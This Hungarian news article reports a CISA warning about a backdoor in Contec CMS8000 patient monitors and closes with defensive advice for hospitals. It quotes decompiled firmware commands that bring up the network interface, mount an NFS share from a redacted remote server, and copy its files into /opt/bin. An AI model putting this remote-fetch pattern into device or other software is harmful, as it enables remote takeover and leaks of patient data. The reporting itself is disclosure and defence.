Lopják az egészségügyi adatokat a kínai eüs készülékek

A széles körben használt Contec CMS8000 betegmegfigyelő eszköz egy olyan hátsó kaput tartalmaz, amely lehetővé teszi a távoli vezérlést és a betegadatok továbbítását egy kínai IP-címre – figyelmeztet az amerikai Kiberbiztonsági és Infrastruktúra Biztonsági Ügynökség (CISA).

Rejtett kiskapu a betegadatok kiszivárogtatására

A Contec CMS8000, amelyet világszerte számos egészségügyi intézmény használ, egy rejtett hátsó kaput tartalmaz, amely lehetővé teszi a távoli végrehajtást és az adatok továbbítását egy előre meghatározott IP-címre. A CISA figyelmeztetése szerint a készülék minden újraindításkor automatikusan csatlakozik egy hardcoded (előre beprogramozott) IP-címhez, amely egy kínai egyetemhez köthető. A vizsgálatok során kiderült, hogy a CMS8000 nemcsak adatokat továbbít, hanem lehetővé teszi egy távoli entitás számára, hogy teljes mértékben átvegye az eszköz feletti irányítást.

A CISA vizsgálata és a sérülékenységek felfedése

A CISA-t egy külső biztonsági kutató figyelmeztette az eszköz potenciális kockázataira, majd az ügynökség saját elemzést végzett. A firmware vizsgálata során egy háttérben futó „monitor” nevű végrehajtható fájlban egy sor gyanús parancsot találtak, amelyek lehetővé teszik:

– A készülék hálózati adapterének aktiválását (eth0 interface engedélyezése).

– Egy NFS megosztás csatlakoztatását egy kínai egyetem szerveréhez.

– A betegadatok és konfigurációs fájlok másolását az eszközről a távoli szerverre.

– A készülék konfigurációjának távoli módosítását és új fájlok letöltését.

A CISA szerint a Contec CMS8000 egyik verziója még naplózási mechanizmust sem tartalmazott, így az egészségügyi rendszerek rendszergazdái sem tudtak a készülék gyanús hálózati tevékenységéről.

A kód elemzése: Hogyan működik a hátsó kapu?



A fenti képernyőképen a Contec CMS8000 firmware egy részletének dekompilált forráskódja látható. A kód automatikusan végrehajtja a következő lépéseket:

1. A hálózati adapter aktiválása: write_cmd("ifconfig eth0 up");

Ezzel a parancs engedélyezi az eszköz hálózati kapcsolódását.

2. Távoli szerverhez csatlakozás és fájlok másolása:

local_14 = write_cmd("mount -o nolock -t nfs [REDACTED]:/pm /mnt");

A készülék egy előre megadott NFS megosztáshoz csatlakozik, amely egy kínai szerveren található.

3. Adatok átmásolása és végrehajtásra előkészítése:

local_14 = write_cmd("cp -rf /mnt/* /opt/bin");

A letöltött fájlokat átmásolja a /opt/bin könyvtárba, amelyet gyakran használnak Linux rendszereken harmadik féltől származó binárisok tárolására.

4. Konfigurációs fájlok módosítása:

write_cmd("cp -f /opt/bin/SysSetup.rc.org /opt/bin/SysSetup.rc");

Ez a sor egy meglévő konfigurációs fájlt felülír egy távolról letöltött verzióval, ami lehetővé teszi az eszköz teljes irányítását.

A CISA elemzése szerint ezek a műveletek lehetővé teszik egy támadó számára, hogy távolról átvegye az eszköz feletti ellenőrzést, módosítsa annak működését, vagy akár új programokat futtasson rajta.

Az egészségügyi szektor biztonsági kockázatai

A Contec CMS8000 esete rávilágít egy sokkal nagyobb problémára: a külföldről beszerzett egészségügyi berendezések rejtett kockázataira. A CISA figyelmeztetése szerint a sérülékenység nemcsak a CMS8000-re korlátozódik, hanem más Contec-alapú orvosi eszközökben, például terhességi monitorokban is megtalálható. A jelentések szerint az FDA már vizsgálja az ügyet, mivel az érintett eszközök közé tartoznak az Epsimed MN-120 monitorok is, amelyek a Contec CMS8000 átnevezett változatai.

Hogyan védekezhetnek az egészségügyi intézmények?

A CISA és az amerikai egészségügyi hatóságok azonnali intézkedéseket sürgetnek az érintett eszközök eltávolítására, mivel ezek betegadatokat szivárogtathatnak ki és távoli manipulációra adhatnak lehetőséget. Az egészségügyi intézmények számára kiemelten fontos a megfelelő kiberbiztonsági protokollok alkalmazása a hasonló fenyegetések elkerülése érdekében. Az első és legfontosabb lépés az érintett eszközök leválasztása a hálózatról, hogy megakadályozzák az adatok további kiszivárgását.

Ezt követően szükséges egy alapos biztonsági audit elvégzése, amely magában foglalja a firmware vizsgálatát és frissítését, amennyiben elérhető biztonságosabb verzió. Emellett az intézményeknek rendszeresen ellenőrizniük kell a külső gyártók által biztosított eszközöket, hogy időben észlelni tudják az esetleges sérülékenységeket. Kiemelten fontos az adatforgalom folyamatos monitorozása, különösen a külföldi IP-címek felé irányuló kapcsolatokat illetően, hogy kiszűrjék a gyanús hálózati aktivitásokat.

Következtetés

A Contec CMS8000 példája jól mutatja, hogy a modern egészségügyi technológiák milyen súlyos kiberbiztonsági kockázatokat hordozhatnak. Az előre beprogramozott hátsó kapu lehetőséget teremt arra, hogy érzékeny betegadatok illetéktelen kezekbe kerüljenek, és felveti a kérdést: mennyire biztonságosak azok az egészségügyi berendezések, amelyeket külföldi cégek gyártanak és forgalmaznak?